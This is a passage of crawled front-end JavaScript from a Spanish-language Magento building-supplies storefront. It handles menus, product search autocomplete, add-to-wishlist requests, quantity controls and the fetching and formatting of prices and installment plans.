                $navPro.find('.li-item.level0.nav-3 .navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', '.nav-3 .level-top.ui-corner-all', function() {
                $navPro.find('.li-item.level0.nav-2').removeClass('opened');
                $navPro.find('.li-item.level0.nav-2 .li-item.level1').removeClass('opened');
                $navPro.find('.li-item.level0.nav-2 .navpro-dropdown').removeClass('shown');
            });

            $(document).on('click', 'li-item level1',function() {
                $(this).toggleClass('opened')
            })
        });

        $(document).on('click', '.catalog-product-view .share-button.btn-share',function() {
            $('.catalog-product-view .share-dialog').removeClass('hidden');
        })

        $(document).on('click', function (event) {
            if (
                !$(event.target).closest('.catalog-product-view .share-dialog').length &&
                !$(event.target).is('.catalog-product-view .share-button.btn-share')
            ) {
                $('.catalog-product-view .share-dialog').addClass('hidden');
            }
        });

        $(document).ready(function() {
            $('.catalog-product-view .btn-copy-link').click(function(event) {
                event.preventDefault();
                const $button = $(this);
                $button.find('.copy-text').addClass('hidden');
                $button.find('.copied-text').removeClass('hidden');
                $button.find('.btn-copy-link-text').addClass('hidden');

                setTimeout(() => {
                    $button.find('.copy-text').removeClass('hidden');
                    $button.find('.copied-text').addClass('hidden');
                    $button.find('.btn-copy-link-text').removeClass('hidden');
                }, 5000);
            });
        });

        $(document).ready(function() {
            var isExpanded = false;
            function checkHeight() {
                var textContent = $('.product-page-text-content .product-page-text');
                var height = textContent.outerHeight();
                var toggleText = $('.product-page-toggle-text');

                if (height > 52) {
                    toggleText.removeClass('hidden');
                } else {
                    toggleText.addClass('hidden');
                }
            }
            checkHeight();

            $('.product-page-toggle-text').click(function(e) {
                e.preventDefault();
                var textContent = $('.product-page-text-content');

                if (isExpanded) {
                    textContent.css({
                        'display': '-webkit-box',
                        'overflow': 'hidden',
                        'max-height': 'calc(3em)'
                    });
                    $(this).text('Ver más');
                } else {
                    textContent.css({
                        'display': 'block',
                        'overflow': 'visible',
                        'max-height': 'none'
                    });
                    $(this).text('Ver menos');
                }
                isExpanded = !isExpanded;
            });
        });

        $(window).on('load', function() {
            let navThumbs = $('.fotorama__nav__shaft.fotorama__grab');
            let navWrap = $('.fotorama__nav-wrap.fotorama__nav-wrap--vertical');

            if (navThumbs.length && navWrap.length) {
                if (navThumbs.height() > navWrap.height()) {
                    navWrap.addClass('view-slider');
                    navWrap.addClass('view-shadow');
                } else {
                    navWrap.removeClass('view-slider');
                    navWrap.removeClass('view-shadow');
                }
            }
        });

        $(document).on('click', '.back-unify-account', function() {
            $('.action-close').trigger('click');
        })

        $(document).on('click', '.addressmodal .cancel', function() {
            $('.action-close').trigger('click');
        })

        $(document).on('click', '.error-back-to-budget', function(e) {
            document.querySelector('.header #budgets').click();
        });


        $(document).on('click', 'ul.buttons.buttons-social-link a', function() {
            let methodLogin = $(this).find('span.text').text();
            sessionStorage.setItem('loginMethod', methodLogin);
        });


        // ==================== OPTIMIZER SEARCH DEBUG ====================
        $(document).ready(function() {
            var searchInput = $('#optimizer-search-input');
            var resultsPanel = $('#optimizer-search-results');
            var submitButton = $('.aa-SubmitButton');
            var loadingIndicator = $('.aa-LoadingIndicator');
            var closeButton = $('.aa-CloseButton');

            if (searchInput.length && resultsPanel.length) {
                var lastQuery = '';
                var currentRequest = null;
                var searchTimeout = null;
                var isSearching = false;

                // Function to clear the loading state
                function clearLoadingState() {
                    submitButton.removeClass('searching');
                    searchInput.removeClass('searching');
                    loadingIndicator.attr('hidden', '');
                    closeButton.show();
                    isSearching = false;
                }

                // Function to show the loading state
                function showLoadingState() {
                    submitButton.addClass('searching');
                    searchInput.addClass('searching');
                    loadingIndicator.removeAttr('hidden');
                    closeButton.hide();
                    isSearching = true;
                }

                // Function to validate if the search should be performed
                function shouldPerformSearch(query) {
                    // Do not search if the query is empty or too short
                    if (!query || query.trim().length < 3) {
                        return false;
                    }

                    // No search if the query is the same as the last query
                    if (query.trim() === lastQuery) {
                        return false;
                    }

                    // No search if there is a search in progress
                    if (isSearching) {
                        return false;
                    }

                    return true;
                }

                // Function to cancel the current request if it exists
                function cancelCurrentRequest() {
                    if (currentRequest) {
                        currentRequest.abort();
                        currentRequest = null;
                    }
                    if (searchTimeout) {
                        clearTimeout(searchTimeout);
                        searchTimeout = null;
                    }
                }

                // Function to perform the search
                function performOptimizerSearch(query) {
                    if (!shouldPerformSearch(query)) {
                        return;
                    }

                    // Cancel the previous request if it exists
                    cancelCurrentRequest();

                    // Update the last query
                    lastQuery = query.trim();

                    // Show loading
                    showLoadingState();

                    // Perform the request
                    currentRequest = $.ajax({
                        url: window.location.origin + '/marketplace/optimizer/search',
                        method: 'POST',
                        data: {
                            searchProduct: query.trim(),
                            optimizer: false
                        },
                        success: function (data, textStatus, xhr) {
                            clearLoadingState();
                            currentRequest = null;



                            if (data && data.products) {
                                renderOptimizerResults(data.products, data.api);
                            } else {
                                renderOptimizerResults([], data.api);
                            }
                        },
                        error: function (xhr, status, error) {
                            clearLoadingState();
                            currentRequest = null;

                            // Only show error if it was not canceled
                            if (status !== 'abort') {
                                console.error('❌ ERROR:', status, error, '- Status Code:', xhr.status);
                                resultsPanel.html('<div class="aa-List"><div class="aa-NoResults">Error de conexión</div></div>');
                                resultsPanel.show();
                            }
                        }
                    });
                }

                // Event keyup with intelligent debounce
                searchInput.on('keyup', function(e) {
                    var query = $(this).val();

                    // If Enter is pressed, search immediately
                    if (e.key === 'Enter') {
                        cancelCurrentRequest();
                        if (query.trim().length >= 3) {
                            performOptimizerSearch(query);
                        }
                        return;
                    }

                    // If the query is very short, clear results but don't hide panel immediately
                    if (!query || query.trim().length < 3) {
                        cancelCurrentRequest();
                        clearLoadingState();
                        resultsPanel.hide();
                        lastQuery = '';
                        return;
                    }

                    // Cancel the previous timeout
                    if (searchTimeout) {
                        clearTimeout(searchTimeout);
                    }

                    // Only do debounce if the query actually changed
                    if (query.trim() !== lastQuery) {
                        searchTimeout = setTimeout(function() {
                            performOptimizerSearch(query);
                        }, 500);
                    }
                });

                // Event blur to search if there is content
                searchInput.on('blur', function() {
                    var query = $(this).val().trim();
                    if (query.length >= 3 && query !== lastQuery) {
                        cancelCurrentRequest();
                        performOptimizerSearch(query);
                    }
                });

                // Event focus to show results if they exist
                searchInput.on('focus', function() {
                    var query = $(this).val().trim();
                    if (query.length >= 3 && resultsPanel.children().length > 0) {
                        resultsPanel.show();
                    }
                });

                // Keep results visible when clicking inside the search container
                $(document).off('click.optimizerSearchContainer').on('click.optimizerSearchContainer', '#algoliaAutocomplete', function(e) {
                    // Prevent hiding results when clicking inside the search container
                    e.stopPropagation();
                });

                // Only hide results when clicking outside the search container
                $(document).off('click.optimizerSearchOutside').on('click.optimizerSearchOutside', function(event) {
                    var searchContainer = $('#algoliaAutocomplete');
                    if (searchContainer.length && !searchContainer.is(event.target) && searchContainer.has(event.target).length === 0) {
                        // Only hide if the search input is not focused and there's no active search
                        var query = searchInput.val().trim();
                        if (query.length < 3) {
                            resultsPanel.hide();
                        }
                    }
                });

                // Function to render the results
                function renderOptimizerResults(products, priceConfig) {
                    var html = '<div class="aa-List">';

                    if (products && products.length > 0) {
                        products.forEach(function(product, index) {
                            var isSimple = product.type_id === 'simple' || !product.type_id;
                            var vendor = product.vendor || product.store_code || 'novendor';
                            var hidePrice = (product && product.hasOwnProperty('show_price') && product.show_price === false);

                            if (isSimple) {
                                // Structure for simple products (with quantity input and add button)
                                html += '<div class="algolia-serch-product optimizer-product-container">';
                                html += '<div class="img-product">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '" data-vendor="' + vendor + '" data-sku="' + (product.sku || '') + '">';
                                html += '<div class="thumb"><img src="' + (product.thumbnail_url || '/pub/static/frontend/Puntoseco/Puntoseco/en_US/images/product/placeholder/thumbnail.jpg') + '" alt="' + (product.name || 'Producto') + '"/></div>';
                                html += '</a>';
                                html += '</div>';

                                html += '<div class="descripcion-qty-search">';
                                html += '<div class="product-description-search">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                html += '<span class="product-description">' + (product.name || 'Producto sin nombre') + '</span>';
                                html += '</a>';
                                html += '</div>';

                                html += '<div class="manufacturer-container">';
                                html += '<span class="attr-manufacturer manofacturer-search-algolia">' + (product.manufacturer || '') + '</span>';
                                // Qty input block, conditionally rendered
                                if (!hidePrice) {
                                    html += '<div class="field qty set-qty-product">';
                                    html += '<div class="qty-input">';
                                    html += '<div class="vv-qty-controls">';
                                    html += '<div class="vv-qty-decrease vv-qty-control-btn" style="cursor: pointer;"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 5L8 1L3 5" stroke="#5E5E5E" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" /></svg></div>';
                                    html += '<div class="vv-qty-increase vv-qty-control-btn" style="cursor: pointer;"><svg width="16" height="8" viewBox="0 0 16 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 2L8 5.2L13 2" stroke="#5E5E5E" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round" /></svg></div>';
                                    html += '</div>';
                                    html += '<input type="number" min="1" name="product_quantity" value="1" class="vv-product-qty-field" autocomplete="off" data-vv-qty-input="true">';
                                    html += '</div>';
                                    html += '</div>';
                                }
                                html += '</div>';
                                html += '</div>';

                                html += '<div class="price-btn-search">';

                                // Render price
                                if (!hidePrice) {
                                    if(priceConfig === true){
                                        var priceApi = parseFloat(parseFloat(product.priceApi).toFixed(2));
                                        var priceDiscountApi = parseFloat(parseFloat(product.priceDiscountApi).toFixed(2));

                                        if (priceApi > priceDiscountApi) {
                                            html += '<span class="price-product api-pricing price-optimizer-discount d-flex flex-column align-items-end">';
                                            html += '<span class="original-price before_special">$' + priceApi.toLocaleString('es-AR') + '</span>';
                                            html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">$' + priceDiscountApi.toLocaleString('es-AR') + '</span>';
                                            html += '</span>';
                                        } else {
                                            html += '<span class="price-product api-pricing price-optimizer-default">';
                                            html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">$' + priceApi.toLocaleString('es-AR') + '</span>';
                                            html += '</span>';
                                        }
                                    } else {
                                        if (product.price.ARS.special_formated) {
                                            html += '<span class="price-product api-pricing price-magento-discount d-flex flex-column align-items-end">';
                                            html += '<span class="original-price">' + product.price.ARS.default_formated + '</span>';
                                            html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">' + product.price.ARS.special_formated + '</span>';
                                            html += '</span>';
                                        } else {
                                            html += '<span class="price-product api-pricing price-magento-default">';
                                            html += '<span class="regular-price roboto-desktop-24 roboto-mobil-20 roboto-text">' + product.price.ARS.default_formated + '</span>';
                                            html += '</span>';
                                        }
                                    }
                                } else {
                                    html += '<span class="price-product"></span>';
                                }

                                // Add button
                                if (!hidePrice) {
                                    var buttonClass = (vendor !== 'novendor') ? 'addtowishlist-menu sto-button sto-primary sto-md' : 'sto-button sto-primary sto-md quote-btn-products addtowishlist-menu btn-quote-quote-product';
                                    var buttonText = (vendor !== 'novendor') ? 'Agregar' : 'Agregar';
                                    html += '<button class="' + buttonClass + '" tabindex="-1"><span class="sto-label">' + buttonText + '</span></button>';
                                } else {
                                    // Keep layout but no add-to-wishlist behavior when price is hidden
                                    html += '<button class="sto-button invisible sto-primary sto-md" tabindex="-1" disabled><span class="sto-label">Agregar</span></button>';
                                }
                                html += '</div>';
                                html += '</div>';
                            } else {
                                // Structure for configurable/structure products
                                html += '<div class="algolia-serch-product d-flex algolia-searsh-product-structure">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '" data-vendor="' + vendor + '" data-sku="' + (product.sku || '') + '">';
                                html += '<div class="thumb"><img src="' + (product.thumbnail_url || '/pub/static/frontend/Puntoseco/Puntoseco/en_US/images/product/placeholder/thumbnail.jpg') + '" alt="' + (product.name || 'Producto') + '"/></div>';
                                html += '</a>';

                                html += '<div class="configurable-info-container">';
                                html += '<div class="title-description"><a class="algoliasearch-config">Asistente de Compra</a></div>';
                                html += '<div class="product-description">';
                                html += '<a class="algoliasearch-autocomplete-hit" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                html += product.name || 'Producto sin nombre';
                                html += '</a>';
                                html += '</div>';

                                html += '<a class="btn-structure d-flex align-items-center" href="' + (product.url || '#') + '" data-objectId="' + (product.objectID || product.id) + '" data-position="' + index + '">';
                                var structureButtonText = (product.structure === "structure") ? 'Calcular' : 'Ver Opciones';
                                html += '<button class="sto-button sto-primary sto-md"><span class="sto-label">' + structureButtonText + '</span></button>';
                                html += '</a>';
                                html += '</div>';
                                html += '</div>';
                            }
                        });

                        html += '<div id="autocomplete-products-footer">';
                        html += '<span><a class="vv-primary-color view-more" href="' + window.location.origin + '/catalogsearch/result/?q=' + encodeURIComponent(searchInput.val()) + '">Mostrar más</a></span>';
                        html += '</div>';
                    } else {
                        html += '<div class="aa-NoResults p-3">No se encontraron productos</div>';
                        html += '<div id="autocomplete-products-footer">';
                        html += '<span><a class="vv-primary-color view-more" href="' + window.location.origin + '/catalogsearch/result/?q=' + encodeURIComponent(searchInput.val()) + '">Mostrar más</a></span>';
                        html += '</div>';
                    }

                    html += '</div>';
                    resultsPanel.html(html);
                    resultsPanel.show();
                }
            }
        });

        // ==================== OPTIMIZER SEARCH: ADD PRODUCT ====================

        // Prevent multiple event listeners - ONLY for custom search products
        $(document).off('click.optimizerAddProduct').on('click.optimizerAddProduct', '#optimizer-search-results .addtowishlist-menu:not(.adding)', function (e){
            e.stopPropagation();
            e.preventDefault();
            e.stopImmediatePropagation();

            let button = $(this);

            // Change button state to "Adding..." immediately
            button.addClass('adding');
            button.find('.sto-label').text('Agregando...');
            button.prop('disabled', true);

            // Force reflow for immediate UI update
            button[0].offsetHeight;

            // Get product block and elements
            let productBlock = button.closest('.optimizer-product-container');
            let element = productBlock.find('.algoliasearch-autocomplete-hit').first();
            let qtyInput = productBlock.find('.vv-product-qty-field');

            // Read quantity value with validation
            let qtyproduct = 1;
            if (qtyInput.length) {
                let inputValue = qtyInput.val();
                qtyproduct = parseInt(inputValue) || 1;
                if (qtyproduct < 1) qtyproduct = 1;
            }

            // Get product data - ORIGINAL ALGOLIA LOGIC
            let sku = element.attr('data-sku') || '';
            let vendor = element.attr('data-vendor') || 'novendor';

            let productForm = [
                {name: 'sku', value: sku},
                {name: 'qty', value: qtyproduct},
                {name: 'store_code', value: vendor},
                {name: 'type_product', value: 'simple'}
            ];

            // Add ships array for quote view
            let ships = [];
            if (window.location.pathname.includes('/marketplace/quote/view/')) {
                $('.border-vendor-tab[data-vendor="' + vendor + '"]').find('.product-container-vendor-tab').each(function(){
                    ships.push($(this).data('th'));
                });
            }

            // Validate minimum required data
            if (!sku) {
                button.removeClass('adding');
                button.find('.sto-label').text('Agregar');
                button.prop('disabled', false);
                return;
            }

            // AJAX to add to wishlist - ORIGINAL ALGOLIA LOGIC
            // Use setTimeout to ensure UI updates before AJAX
            setTimeout(function() {
                // Prepare data as in original logic
                let ajaxData = {product: productForm, wishlist: productForm};

                // Add additional parameters for quote view
                if (window.location.pathname.includes('/marketplace/quote/view/')) {
                    let wishid = $('.account-title-section-budget').data('th') || $('.account-title-section').data('th');
                    ajaxData.origin = 'wishlist';
                    ajaxData.id = wishid;
                    ajaxData.ships = ships;
                }

                $.ajax({
                    url: window.location.origin + '/multiplewishlist/index/addtowishlist',
                    type: 'POST',
                    data: ajaxData,
                    showLoader: false,
                    success: function (data) {
                        try {
                            if (data && data.hasOwnProperty('login')) {
                                setTimeout(function() {
                                    $('.trigger-auth-popup-permission').trigger('click');
                                }, 100);
                                button.removeClass('adding');
                                button.find('.sto-label').text('Agregar');
                                button.prop('disabled', false);
                            } else if (data) {
                                // Show success
                                button.find('.sto-label').text('✔ Agregado');
                                setTimeout(function () {
                                    button.removeClass('adding');
                                    button.find('.sto-label').text('Agregar');
                                    button.prop('disabled', false);
                                }, 1200);

                                // UPDATE DROPDOWN COUNTER AND QUOTE UI
                                if (data.wishId) {
                                    // Add CSS classes as in original code
                                    $('#wishlists-dropdown').addClass('adding-product');
                                    $('.default-wish').addClass('new-product-added');

                                    // Call function to update header and counter

                                    if(window.dataLayer && data.isnew){
                                        window.dataLayer.push({'event': 'new_multiplewishlist',"multiplewishlist":{"new_wishlist":"true","name":data.wishId}});
                                    }
                                    jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
                                    jQuery('.no-wishlists-msg').remove();

                                    // Direct implementation to update dropdown counter

                                    // UPDATE QUOTE UI - ORIGINAL ALGOLIA LOGIC
                                    if (window.location.pathname.includes('/marketplace/quote/view/')) {
                                        // Check if this is a special shipping type product that requires page reload
                                        let shouldReload = false;
                                        let vendortab = $('.border-vendor-tab[data-vendor="' + vendor + '"]');

                                        if (data.hasOwnProperty('firstItem') && data['firstItem'] && vendortab.length > 0){
                                            //1er Item con config en true.
                                            if(data['replace'] === 'row'){
                                                $('.table-vendor-tab tbody[data-th="' +data['ship_type']+ '"]').prepend(data['html']);
                                                vendortab.find('.products-table[data-sku='+sku+']').find('.input-text').val(qtyproduct).trigger('keyup');
                                            }
                                            if(data['replace'] === 'table'){
                                                vendortab.find('.panel').prepend(data['html']);
                                                vendortab.find('.products-table[data-sku='+sku+']').find('.input-text').val(qtyproduct).trigger('keyup');
                                                let color = vendortab.data('vendorcolor');
                                                vendortab.find('.label-charge').css('background', color+'30');
                                            }
                                        } else {
                                            // Check if the product has special shipping type (ship_type is not 'default')
                                            if (data['ship_type'] && data['ship_type'] !== 'default') {
                                                // Check if this is the first product with this shipping type in the quote
                                                let existingProductsWithSpecialShipping = $('.table-vendor-tab tbody[data-th="' + data['ship_type'] + '"] .products-table').length;

                                                // If this is the first product with special shipping type, reload the page
                                                if (existingProductsWithSpecialShipping === 0) {
                                                    shouldReload = true;
                                                    console.log('🔄 Reloading page for first special shipping type product:', data['ship_type']);
                                                }
                                            }


                                            if (shouldReload) {
                                                // Force page reload for first special shipping type product
                                                window.location.reload();
                                                // Give time for the success message to show
                                            } else {
                                                // Normal DOM update for regular products or subsequent special shipping products
                                                let row = vendortab.find('.products-table').filter(function () {
                                                    return $(this).data('sku') === sku;
                                                }).first();

                                                if (vendortab.length > 0 && row.length > 0) {
                                                    // If product exists in table, update quantity
                                                    let val = parseInt(row.find('.item-qty').val());
                                                    row.find('.item-qty').val(val + parseInt(qtyproduct)).trigger('keyup');
                                                } else {
                                                    // If new product, use original Algolia logic
                                                    if (data['replace'] === 'row' && data['html']) {
                                                        $('.table-vendor-tab tbody[data-th="' + (data['ship_type'] || 'default') + '"]').prepend(data['html']);
                                                        let newRow = vendortab.find('.products-table').filter(function () {
                                                            return $(this).data('sku') === sku;
                                                        }).first();
                                                        if (newRow.length > 0) {
                                                            newRow.find('.input-text').val(qtyproduct).trigger('keyup');
                                                        }
                                                    }
                                                }
                                            }

                                        }
                                    }

                                    $.ajax({
                                        url: window.location.origin + '/multiplewishlist/index/wishlistsdropdown',
                                        type: "POST",
                                        data: {wishlist: data.wishId},
                                        showLoader: false,
                                        success: function (response) {
                                            if (response && response.qty) {
                                                jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
                                                jQuery('.no-wishlists-msg').remove();
                                                jQuery('#wishlists-dropdown em').removeClass('icon-spin').addClass('icon-budget-big');
                                                let name = (response.name) ? response.name : '';
                                                var wish = '<b>#'+response.id+'</b> '+ name;
                                                var defaultwish = jQuery('.fancy-radio input:checked');
                                                html = '<a class="budget-active-link" href="'+ response.link +'"><span id="budget-active-header" class="budget-active" data-th="'+response.id+'" >'+wish+'</span></a>';
                                                jQuery('.link-to-wishlist-container').html(html);
                                                jQuery('#wishlists-dropdown .dropdown-toggle-custom .count').html(response.qty);
                                                jQuery('.dropdown-toggle-custom').attr('href', response.link);
                                            }
                                        }
                                    });

                                }
                            }
                        } catch (error) {
                            button.removeClass('adding');
                            button.find('.sto-label').text('Agregar');
                            button.prop('disabled', false);
                        }
                    },
                    error: function(xhr, status, error) {
                        button.removeClass('adding');
                        button.find('.sto-label').text('Agregar');
                        button.prop('disabled', false);
                    }
                });
            }, 50);
        });
                // ==================== END OPTIMIZER SEARCH: ADD PRODUCT ====================

        // ==================== VV CLEAN QUANTITY INPUT - NUEVO SISTEMA ====================

        // Protect our new clean inputs from external interference
        $(document).ready(function() {
            // Block the problematic wish-popup.js script from affecting our new inputs
            $('#algoliaAutocomplete').off('input');
            $('#algoliaAutocomplete').on('input', function(e) {
                // Only affect old-style inputs, not our new clean ones
                $('.aa-Panel .input-text.qty:not([data-vv-qty-input])').val(1);
            });
        });

        // Handle our new clean increment/decrement buttons
        $(document).off('click.vvQtyControl').on('click.vvQtyControl', '.vv-qty-control-btn', function(e) {
            e.preventDefault();
            e.stopPropagation();
            // Find the input within the same container
            var input = $(this).closest('.qty-input').find('.vv-product-qty-field');
            if (input.length) {
                var currentVal = parseInt(input.val()) || 1;
                var newVal;

                if ($(this).hasClass('vv-qty-decrease')) {
                    newVal = Math.max(1, currentVal - 1);
                } else if ($(this).hasClass('vv-qty-increase')) {
                    newVal = currentVal + 1;
                }

                if (newVal) {
                    input.val(newVal);
                }
            }

            return false;
        });

        // Clean blur validation - only when user leaves the field
        $(document).off('blur.vvQtyValidation').on('blur.vvQtyValidation', '.vv-product-qty-field', function(e) {
            var input = $(this);
            var value = input.val().toString().trim();

            // Only validate if empty or invalid - allow user to type freely
            if (value === '' || isNaN(parseInt(value)) || parseInt(value) < 1) {
                input.val('1');
            }
        });

        // Enter key triggers validation
        $(document).off('keydown.vvQtyEnter').on('keydown.vvQtyEnter', '.vv-product-qty-field', function(e) {
            if (e.key === 'Enter') {
                $(this).blur();
            }
        });

        // Select all on focus for easy editing
        $(document).off('focus.vvQtyFocus').on('focus.vvQtyFocus', '.vv-product-qty-field', function(e) {
            $(this).select();
        });
        // ==================== END OPTIMIZER SEARCH: QUANTITY INPUT QTY ====================

    });


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/price.js
body_size: 1467
content:
require(['jquery','Magento_Catalog/js/price-utils','domReady!'],function($, priceUtils){
    var priceFormat = {
        decimalSymbol: ',',
        groupLength: 3,
        groupSymbol: ".",
        integerRequired: false,
        pattern: "$%s",
        precision: 2,
        requiredPrecision: 2
    };
    function runPriceAjax() {
        let ids = [];
        let confIds = [];
        let installments = [];
        if($('.installment-data').length > 0){
            $('.installment-data').each(function () {
                installments.push({code : $(this).data('code'), method:$(this).data('method')})
            })
        }
        $('.price-configurable-product-ajax').each(function (){
            confIds.push($(this).data('role'));
        });
        $('.price-simple-product-ajax').each(function (){
            ids.push($(this).data('role'));
        });
        let base_url = window.location.origin;
        let pathname = window.location.pathname;
        $.ajax({
            url: base_url + "/marketplace/products/price",
            type: "POST",
            data: {product_ids: ids, pathname:pathname, confids:confIds, installments:installments},
            async: true,
            showLoader: false,
            success: function (data) {
                let priceHtml ='';
                $.each(JSON.parse(data['products']), function(index, value) {
                    if (value.hasOwnProperty('show_price') && value['show_price'] === false) {
                        let product = $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info');
                        product.find('.product.price').addClass('invisible');
                        product.find('.set-qty-product').addClass('invisible');
                        product.find('.button-more-qty').addClass('invisible');
                        return true;
                    }
                    let inner_price = "";
                    if (value.hasOwnProperty('inner_price_html')){
                        inner_price =  value['inner_price_html'];
                    }
                    if(value['vendor_code'] == 'no-vendor'){
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.btn-addtocart-wishlist').removeClass('hidden');
                        $('.price-simple-product-ajax[data-role="'+index+'"]').find('img').addClass('hidden');
                        $('.price-simple-product-ajax[data-role="'+index+'"]').find('.eco-secondary').removeClass('hidden');
                    }else{
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.btn-addtocart-wishlist').removeClass('hidden');
                        priceHtml = priceUtils.formatPrice(value['price'], priceFormat);
                        if(value['price_discount']){
                            if (inner_price){
                                priceHtml = `<div class="price-box price-final_price" data-role="priceBox" data-price-box="product-id-17880">
                                        <span class="price-container price-final_price tax weee">
                                            <span data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span>${inner_price}</span>
                                        </span>
                                    </div>`;
                            } else {
                                priceHtml = `<div class="price-box price-final_price" data-role="priceBox">
                                        <span class="special-price">
                                        <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio especial</span>
                                            <span data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span>${inner_price}</span>
                                            </span>
                                        </span>
                                        <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio habitual</span>
                                                <span id="old-price-${index}" data-price-amount="${value['price_discount']}" data-price-type="oldPrice" class="price-wrapper"><span class="price">${priceUtils.formatPrice(value['price_discount'], priceFormat)}</span></span>
                                            </span>
                                        </span>
                                    </div>`;
                            }
                        }else{
                            priceHtml = `<div class="price-box price-final_price" data-role="priceBox" data-product-id="${index}" data-price-box="product-id-${index}">
                                        <span class="price-container price-final_price tax weee">
                                            <span data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span>${inner_price}</span>
                                        </span>
                                    </div>`;
                        }
                        $('.price-simple-product-ajax[data-role="'+index+'"]').html(priceHtml);
                    }

                    $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('[name="store_code"]').val(value['vendor_code']);
                    let html = '';
                    if(value['installment'] !== undefined && value['installment'] && value['installment'].length > 0){
                        for(let i = 0;value['installment'].length > i; i++){
                            if(value['installment'][i] !== undefined && value['installment'][i].installment_total > 0){
                                let text = $('.installment-data[data-code="'+value['installment'][i].number+'"]').data('text');
                                let textFormatted = text.replace(/%price%/g, priceUtils.formatPrice(value['installment'][i].installment_total, priceFormat));
                                html += '<div class="installments"><div class="text"><p>'+textFormatted+'</p></div></div>';
                            }
                        }
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.installment-detail').html(html);
                    }
                    html = '';


                });
                $.each(JSON.parse(data['configurables']), function(index, value) {
                    let priceHtml = '';
                    if (value['price_discount']) {
                        priceHtml = `<div class="price-box price-final_price" data-role="priceBox" data-product-id="${index}" data-price-box="product-id-${index}">
                                        <span class="special-price">
                                            <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio especial</span>
                                                <span id="product-price-${index}" data-price-amount="${value['price']}" data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span></span>
                                            </span>
                                        </span>
                                        <span class="old-price">
                                            <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio habitual</span>
                                                <span id="old-price-${index}" data-price-amount="${value['price_discount']}" data-price-type="oldPrice" class="price-wrapper"><span class="price">${priceUtils.formatPrice(value['price_discount'], priceFormat)}</span></span>
                                            </span>
                                        </span>
                                    </div>`;
                    } else {
                        let priceVal = (typeof value['price'] === 'number')
                            ? priceUtils.formatPrice(value['price'], priceFormat)
                            : value['price'];
                        priceHtml = `<div class="price-box price-final_price" data-role="priceBox" data-product-id="${index}" data-price-box="product-id-${index}">
                                            <span class="price-container price-final_price tax weee">
                                            <span id="product-price-${index}" data-price-amount="${value['price']}" data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceVal}</span></span>
                                        </span>
                                    </div>`;
                    }
                    let $container = $('.price-configurable-product-ajax[data-role="' + index + '"]');
                    $container.html(priceHtml);
                    $container.closest('.vv-price-box').removeClass('hidden');
                });

                var event = new Event('price_updated');
                document.dispatchEvent(event);

            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }
    if ($('.catalog-category-view').length > 0 || $('.catalogsearch-result-index').length > 0) {
        window.runPriceAjax = runPriceAjax;
        setTimeout(runPriceAjax, 1000);
    } else {
        runPriceAjax();
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_MultipleWishlist/js/addtowish.js
body_size: 419
content:
require(
    [
        'jquery',
        'Magento_Ui/js/modal/modal'
    ],
    function(
        $,
        modal
    ) {
        var options = {
            type: 'popup',
            responsive: true,
            modalClass: 'addtowish_modal',
            innerScroll: true,
            buttons: []
        };


        var popup = modal(options, $('#addtowish_popup_modal'));
        $("#open-addtowish_popup_modal").on('click',function(){
            $('#addtowish_popup_modal').removeClass('hidden');
            $("#addtowish_popup_modal").modal("openModal");
        });
    }
);



--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/icon-user.svg
body_size: 667
content:
